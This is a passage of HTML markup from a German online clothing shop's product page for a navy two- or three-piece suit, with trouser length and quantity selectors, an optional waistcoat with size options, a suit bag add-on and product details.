</div>


























<div class="product-options attribute__variants-group col-100">







<div role="group" aria-labelledby="alterations-label" class="product-options__variations d-flex flex-wrap">

<div aria-hidden="true" class="visually-hidden">
<span class="label">
Standard:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_SUT0254NAV_trouserLegLengthStandardOption" name="dwopt_SUT0254NAV_trouserLegLengthStandardOption" class="product-option input-select trouserLegLengthStandardOption  ">





<option value="0" selected="selected" >
0
</option>



<option value="t-std-27"  >
27
</option>



<option value="t-std-28"  >
28
</option>



<option value="t-std-29"  >
29
</option>



<option value="t-std-30"  >
30
</option>



<option value="t-std-31"  >
31
</option>



<option value="t-std-32"  >
32
</option>



<option value="t-std-33"  >
33
</option>



<option value="t-std-34"  >
34
</option>



<option value="t-std-35"  >
35
</option>



<option value="t-std-36"  >
36
</option>

</select>
</span>
</div>



</div>




</div>





<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container flex-wrap m-top-m">
<div class="pdp-main__quantity-label">
<label id="SUT0254NAV-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">

Anzahl Hosen
<span class="accessibility-hidden">
; Jede zusätzliche Hose <strong>160 €</strong>;
</span>

</h5>
</label>

<div class="p grey1 m-top-s">

Jede zusätzliche Hose <strong>160 €</strong>

</div>

</div>

<div class="col-100 d-flex pdp-main__quantity-trousers m-top-s">
<h5 class="m-all-z label p-all-z p medium grey1 d-block">

Menge:

</h5>
<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="SUT0254NAV" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="SUT0254NAV-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>
</div>

<div class="grey1 text-right shirt-summary p-all-z d-none">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


160 €


</span>
</p>
</div>
</div>

</div>



</div>




<div class="block-add-to-cart add-sub-product">
<div class="bold grey1 d-none text-right col-100 js-shirt-summary shirt-summary p-all-z"
data-price-symbol="&euro;"
data-product-price="160.0"
data-product-was-price="160.0"
data-product-now-price="160.0" >
<p class="price d-block text-left line-height-normal h4 m-ends-m ">
<span class="f terminal">

160 €

</span>
</p>
</div>






	
		
	

































<input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Bitte markieren Sie Ihre Auswahl" />



<input type="hidden" name="pageid" id="pageid" value="product set"/>




<div class="js-add-set-items product-set__no-thanks-container" id="SUT0254NAV">
</div>
</div>
<hr class="hr-divider__grey6 m-top-l m-bottom-s mps-m-bottom-m" aria-hidden="true"/>
<input type="hidden" name="availability" value="IN_STOCK"/>
<input type="hidden" name="pid" class="js-pid js-tpid" value="SUT0254NAV" />
<input type="hidden" name="masterpid" class="js-masterpid" value="SUT0254NAV" />
</div>


</div>

</div>




</form>
</div>
</div>

</div>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUT0255NAV", type: "setproduct"});
/* ]]> */
// -->
</script>
<div class="js-product-set-item product-set__item--mobile js-product-content" id="item-SUT0255NAV">


























<div class="js-set-item product-set__item" id="SUT0255NAV" data-suit-part="waistcoat" data-suit-part-availability="waistcoat--true">
<div>
<form action="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddProduct" method="post" class="pdpForm">


<div class="col-100 js-product-wrapper product-set pdp-main__line-details js-waistcoat-section product-set__waistcoat">

<div class="product-set__name-container relative active col-100 d-flex flex-wrap flex-justify-flex-start flex-align-center">
<h2 class="product-set__name product-set__name--suit-part font__secondary h4 grey1 uppercase bold d-inline-block m-all-z">
Weste

<span class="product-set__name-container--optional-text regular capitalize">(optional)</span>

</h2>


<div class="pdp-main__size-guide text-right">
<a rel="nofollow"
href="/de/SS25-waistcoat.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Gr&ouml;&szlig;entabelle











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

<div class="js-product-set-id font__secondary h5 grey2 col-100 m-top-xs">
SUT0255NAV
</div>
</div>











<button type="button" aria-expanded="false" class="button--unstyled js-add-waistcoat-button m-top-m grey2 h4 keyboard-focus-outline product-set__add-waistcoat-button position-relative">

Weste hinzuf&uuml;gen &#40;89,95 &#8364;&#41;












<svg class="position-absolute product-set__add-waistcoat-icon icon-empty-arrow" style="width:8px;" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</button>


<div class=" d-none  position-relative js-product-content-wrapper">




<div class="js-set-item-toggle product-set__loader" >













</div>


















<div class="js-product-content pdp-main__product-content product-content-container position-relative" role="application" data-suit-part="waistcoat">



















<p class="price grey1 bold d-block text-left line-height-normal h5 m-top-xs m-bottom-z">

<span class="f terminal">

89,95 €

</span>
</p>











































<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="1.0"
data-is-product-set=true
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;waistcoatSize&quot;:{&quot;attributeID&quot;:&quot;waistcoatSize&quot;,&quot;displayName&quot;:&quot;Westen Gr&ouml;&szlig;e&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw66aa86ca/hi-res/TAILORING/CT/SUT0255NAV_WAISTCOAT.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Westen Gr&ouml;&szlig;e"
data-var-attr-id="waistcoatSize" >


<div id="waistcoatSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=waistcoatSize>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Westen Gr&ouml;&szlig;e w&auml;hlen
</h5>






























</div>











<ul role="radiogroup" aria-labelledby="waistcoatSize" data-variation-attr-id="waistcoatSize"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end waistcoatsize attribute attribute__variants-swatches " >













<li aria-labelledby="waistcoatSize-1 waistcoatSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="36"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_36 tab-only-focus-style--outer waistcoatSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
waistcoatSize

attribute__swatch--waistcoatsize-36
attribute__swatch--waistcoatsize-46


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="46" data-element-id="waistcoatSize-1-SUT0255NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0255NAV&amp;dwvar_SUT0255NAV_waistcoatSize=36 ">

46

</div>
<span id="waistcoatSize-1" aria-hidden="true" class="d-none">

46 waistcoatSize


</span>

</li>











<li aria-labelledby="waistcoatSize-2 waistcoatSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38 tab-only-focus-style--outer waistcoatSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
waistcoatSize

attribute__swatch--waistcoatsize-38
attribute__swatch--waistcoatsize-48


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="48" data-element-id="waistcoatSize-2-SUT0255NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0255NAV&amp;dwvar_SUT0255NAV_waistcoatSize=38 ">

48

</div>
<span id="waistcoatSize-2" aria-hidden="true" class="d-none">

48 waistcoatSize


</span>

</li>











<li aria-labelledby="waistcoatSize-3 waistcoatSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40 tab-only-focus-style--outer waistcoatSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
waistcoatSize

attribute__swatch--waistcoatsize-40
attribute__swatch--waistcoatsize-50


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="50" data-element-id="waistcoatSize-3-SUT0255NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0255NAV&amp;dwvar_SUT0255NAV_waistcoatSize=40 ">

50

</div>
<span id="waistcoatSize-3" aria-hidden="true" class="d-none">

50 waistcoatSize


</span>

</li>











<li aria-labelledby="waistcoatSize-4 waistcoatSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42 tab-only-focus-style--outer waistcoatSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
waistcoatSize

attribute__swatch--waistcoatsize-42
attribute__swatch--waistcoatsize-52 - kleine 54
attribute__swatch-large

"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="52 - kleine 54" data-element-id="waistcoatSize-4-SUT0255NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0255NAV&amp;dwvar_SUT0255NAV_waistcoatSize=42 ">

52 - kleine 54

</div>
<span id="waistcoatSize-4" aria-hidden="true" class="d-none">

52 - kleine 54 waistcoatSize


</span>

</li>











<li aria-labelledby="waistcoatSize-5 waistcoatSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="44"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_44 tab-only-focus-style--outer waistcoatSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
waistcoatSize

attribute__swatch--waistcoatsize-44
attribute__swatch--waistcoatsize-gr&ouml;&szlig;e 54 - 56
attribute__swatch-large

"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Gr&ouml;&szlig;e 54 - 56" data-element-id="waistcoatSize-5-SUT0255NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0255NAV&amp;dwvar_SUT0255NAV_waistcoatSize=44 ">

Gr&ouml;&szlig;e 54 - 56

</div>
<span id="waistcoatSize-5" aria-hidden="true" class="d-none">

Gr&ouml;&szlig;e 54 - 56 waistcoatSize


</span>

</li>











<li aria-labelledby="waistcoatSize-6 waistcoatSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="46"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_46 tab-only-focus-style--outer waistcoatSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
waistcoatSize

attribute__swatch--waistcoatsize-46
attribute__swatch--waistcoatsize-58


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="58" data-element-id="waistcoatSize-6-SUT0255NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0255NAV&amp;dwvar_SUT0255NAV_waistcoatSize=46 ">

58

</div>
<span id="waistcoatSize-6" aria-hidden="true" class="d-none">

58 waistcoatSize


</span>

</li>











<li aria-labelledby="waistcoatSize-7 waistcoatSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="48"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_48 tab-only-focus-style--outer waistcoatSize  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
waistcoatSize

attribute__swatch--waistcoatsize-48
attribute__swatch--waistcoatsize-60


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="60" data-element-id="waistcoatSize-7-SUT0255NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0255NAV&amp;dwvar_SUT0255NAV_waistcoatSize=48 ">

60

</div>
<span id="waistcoatSize-7" aria-hidden="true" class="d-none">

60 waistcoatSize


</span>

</li>


</ul>









<div id="waistcoatSize-attribute-error" class="value attribute__error bold" data-error-msg="Bitte w&auml;hlen Sie Ihre Westen Gr&ouml;&szlig;e">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Ultimative Performance-Anzugweste aus Fil-&agrave;-Fil-Gewebe - Marineblau
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


89,95 €


</span>
</div>
<button type="button" title="In den Warenkorb" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
In den Warenkorb
</button>
</div>

























<div class="pdp-main__quantity m-top-m col-100  d-none">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="SUT0255NAV-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Menge:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="SUT0255NAV" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="SUT0255NAV-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


89,95 €


</span>
</p>
</div>
</div>

</div>



</div>




<div class="block-add-to-cart add-sub-product">
<div class="bold grey1 d-none text-right col-100 js-shirt-summary shirt-summary p-all-z"
data-price-symbol="&euro;"
data-product-price="89.95"
data-product-was-price="89.95"
data-product-now-price="89.95" >
<p class="price d-block text-left line-height-normal h4 m-ends-m ">
<span class="f terminal">

89,95 €

</span>
</p>
</div>



















<input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Bitte markieren Sie Ihre Auswahl" />



<input type="hidden" name="pageid" id="pageid" value="product set"/>




<div class="js-add-set-items product-set__no-thanks-container" id="SUT0255NAV">
</div>
</div>
<hr class="hr-divider__grey6 m-top-l m-bottom-s mps-m-bottom-m" aria-hidden="true"/>
<input type="hidden" name="availability" value="IN_STOCK"/>
<input type="hidden" name="pid" class="js-pid js-wpid" value="SUT0255NAV" />
<input type="hidden" name="masterpid" class="js-masterpid" value="SUT0255NAV" />
</div>


</div>

<hr class="hr-divider__grey6 m-top-l m-bottom-m" aria-hidden="true"/>

</div>








<div class="pdp-main__line-details js-reload-price" data-url="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-UpdateSuitPrice?pid=SUT53NAV" >
</div>



</form>
</div>
</div>

</div>



<form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StockAlert-SendEmail" method="post" id="stockAlertForm" class="js-stock-alert-form" name="stockAlertForm"></form>

</div>
<div class="js-product-detail-full-oos pdp-main__details pdp-main__details--mobile-so m-ends-s col-100 d-none p-sides-m mps-p-all-z float-left">
<div class="pdp-main__soldoutinfo pdp-main__soldoutinfo--mobile pdp-main__soldoutinfo-mobile col-100 text-center">
<div class="pdp-main__soldoutinfo__title uppercase">
Dieses Produkt ist ausverkauft
</div>
<p class="pdp-main__soldoutinfo__text m-all-z">
Es tut uns leid, wenn Sie diesen Artikel im Katalog gesehen haben, denn begehrte Produkte k&ouml;nnen schnell ausverkauft sein, nachdem der Katalog gedruckt wurde
</p>
</div>
</div>
<!-- END id=productSetScroller -->


<form action="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddProduct" method="post" id="dwfrm_product_addtocart_d0uujdjjadvm" class="pdpForm">


<div class="product-set__add-to-bag grey1">
<div class="d-flex">
<span class="js-now-price-bottom h2 position-relative m-right-s">
<span class="accessibility-hidden"></span>
<span aria-hidden="true"></span>
</span>
<div class="p grey1 js-product-set-piece"
data-1-piece-suit-text="1-teiliger Anzug"
data-2-piece-suit-text="2-teiliger Anzug"
data-3-piece-suit-text="3-teiliger Anzug"
data-4-piece-suit-text="4-teiliger Anzug">

2-teiliger Anzug

</div>
</div>
</div>
</form>
















<div class="m-top-m m-bottom-s pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-lnull col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Empfohlene Artikel
</span>


<div class="pdp-addons__products position-relative pdp-addons__products--nonslick d-flex">












































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACW0004BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/anzugtasche---schwarz/ACW0004BLK.html?pf=pdp_addon_SUT53NAV"
title="Anzugtasche - Schwarz.

Preis EUR 24.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw327b1601/hi-res/ACCESSORIES/CT/ACW0004BLK_MODEL_FULL.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw327b1601/hi-res/ACCESSORIES/CT/ACW0004BLK_MODEL_FULL.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/anzugtasche---schwarz/ACW0004BLK.html?pf=pdp_addon_SUT53NAV"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Anzugtasche - Schwarz</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
24,95 €
</span>
<span aria-hidden="true">24,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
24,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">24,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="24.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="24.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-single"
type="button"
role="checkbox"
data-form-id="form-product-ACW0004BLK"
data-url="https://www.charlestyrwhitt.com/de/anzugtasche---schwarz/ACW0004BLK.html?pf=pdp_addon_SUT53NAV"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z p-top-m" data-analytics="pdp_addon_SUT53NAV" data-pid = "ACW0004BLK" data-productfindingmethod="pdp_addon_SUT53NAV">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>




<div class="product-add-to-cart">


<div class="price price__display grey1 d-block h5 bold product-add-to-cart__price d-inline-block font__secondary m-bottom-xs">
<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="24.95" />
</div>

<button id="add-all-to-cart"
data-text="In den Warenkorb" type="submit" class="button__primary--2 js-add-all-to-cart product-add-to-cart product-add-to-cart__btn float-right m-bottom-l m-top-m col-100">
In den Warenkorb
</button>

</div>
<div class="product-actions product-set__actions">
<h2 class="visually-hidden">Product Actions</h2>
<ul class="menu">

</ul>
</div><!-- end details block -->














<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Produktdetails
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 monatige Qualit&auml;tsgarantie</li>
</ul>

</div>














<div class="pdp-main__benefits-description col-100">
<p class="grey2">
Das Sakko &uuml;berzeugt mit einem klassischen einreihigen Design und einer halben Canvas-Konstruktion, die f&uuml;r einen makellosen Sitz sorgt. Dank der &Auml;rmelknopfl&ouml;cher k&ouml;nnen Sie ganz leicht die &Auml;rmel hochkrempeln, wenn die Temperaturen steigen. Wer genau hinsieht, entdeckt auf dem Unterkragen einen dynamischen Farbtupfer. Die Hose ist ohne Bundfalte gestaltet und verf&uuml;gt stattdessen &uuml;ber einen bequem abgerundeten Bund, w&auml;hrend die Weste praktische Eingrifftaschen hat, in denen alle kleinen Dinge Platz finden.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
Super 120er Wolle
</li>

<li class="benefit-content pdp_bens_li">
Von Natur aus elastisch
</li>

<li class="benefit-content pdp_bens_li">
Anzugsakko: Halbe Canvas-Konstruktion
</li>

<li class="benefit-content pdp_bens_li">
Anzughosen: Bis zum Knie gef&uuml;ttert
</li>

<li class="benefit-content pdp_bens_li">
Anzugweste: Einreihig, 5 gekn&ouml;pfte Kn&ouml;pfe
</li>

<li class="benefit-content pdp_bens_li">
Nur chemisch reinigen
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Gr&ouml;sse &amp; Passform
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="0e7bfe52545b33f17d61064d28" dwContentID="pdp-ModelSize-Suit-Filip" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Grösse des Models: 186cm / 6'1".</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Das Model trägt Grösse: 40R Jacket and 32L Trousers in Slim fit</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">




</div>
</div>
</div>






<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Lieferung &amp; Retouren
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











